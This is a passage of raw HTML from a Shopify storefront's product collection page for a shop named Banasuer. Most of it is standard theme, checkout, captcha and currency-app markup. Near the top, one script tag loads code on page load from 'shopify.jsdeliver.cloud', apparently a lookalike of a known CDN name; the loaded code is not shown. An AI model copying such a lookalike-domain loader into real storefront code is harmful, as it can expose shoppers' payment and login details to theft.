

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://banasuer.com/collections/all
body_size: 45275
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "6fd6c4-2.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://banasuer.com/collections/all">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//banasuer.com/cdn/shop/files/Monosnap_Banasuer_-_Google_Chrome_2024-07-12_23.30-removebg-preview.png?crop=center&height=32&v=1720809112&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Products
 &ndash; Banasuer</title>

    

    

<meta property="og:site_name" content="Banasuer">
<meta property="og:url" content="https://banasuer.com/collections/all">
<meta property="og:title" content="Products">
<meta property="og:type" content="website">
<meta property="og:description" content="Banasuer"><meta property="og:image" content="http://banasuer.com/cdn/shop/files/Original_on_Transparent.png?height=628&pad_color=fff&v=1714170551&width=1200">
  <meta property="og:image:secure_url" content="https://banasuer.com/cdn/shop/files/Original_on_Transparent.png?height=628&pad_color=fff&v=1714170551&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Products">
<meta name="twitter:description" content="Banasuer">


    <script src="//banasuer.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101714344998" defer="defer"></script>
    <script src="//banasuer.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581714344999" defer="defer"></script>
    <script src="//banasuer.com/cdn/shop/t/7/assets/global.js?v=11467213345926629741714344999" defer="defer"></script>
    <script src="//banasuer.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641714345000" defer="defer"></script>
    <script src="//banasuer.com/cdn/shop/t/7/assets/slick.min.js?v=82644657186326693121714344999" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="A9Rk4JKLD7DAdggErjW5tJGETYm4tnH99wugZ8WDLDg">
<meta name="facebook-domain-verification" content="jr8337fx19gwu2nyxvhssybebs1is3">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75225989407/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4eae997cb68869482f44bdc074aed957">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all.atom" />
<link rel="next" href="/collections/all?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=75225989407" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75225989407,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75225989407","merchantName":"Banasuer","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Banasuer","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4eae997cb68869482f44bdc074aed957","betas":["rich-media-storefront-analytics"],"domain":"banasuer.com","predictiveSearch":true,"shopId":75225989407,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "6fd6c4-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine","id":167170375967,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "banasuer.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//banasuer.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//banasuer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//banasuer.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//banasuer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.assortion.com\/app.js?shop=6fd6c4-2.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=6fd6c4-2.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=6fd6c4-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75225989407,"offset":-28800,"reqid":"c46ec3b5-03ea-4a7c-84f8-11c8983a3aa9-1768406670","pageurl":"banasuer.com\/collections\/all","u":"009612f7fe01","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//banasuer.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//banasuer.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://banasuer.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://banasuer.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//banasuer.com/cdn/shop/t/7/compiled_assets/scripts.js?808"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//banasuer.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//banasuer.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//banasuer.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//banasuer.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//banasuer.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//banasuer.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//banasuer.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//banasuer.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//banasuer.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//banasuer.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//banasuer.com/cdn/shop/t/7/assets/base.css?v=134048336207370166421714344999" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//banasuer.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//banasuer.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//banasuer.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821714344999"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats 